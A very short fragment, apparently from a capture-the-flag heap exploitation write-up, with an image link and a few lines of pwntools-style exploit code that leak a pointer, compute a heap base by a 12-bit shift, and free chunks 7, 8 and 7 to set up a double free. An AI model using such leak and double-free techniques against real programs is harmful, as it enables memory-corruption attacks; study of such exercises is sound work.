 show(0) ru(b'Content: ') key = get_leak(5) heap_base = key << 12 lg('heap_base',heap_base) free(7) free(8) free(7)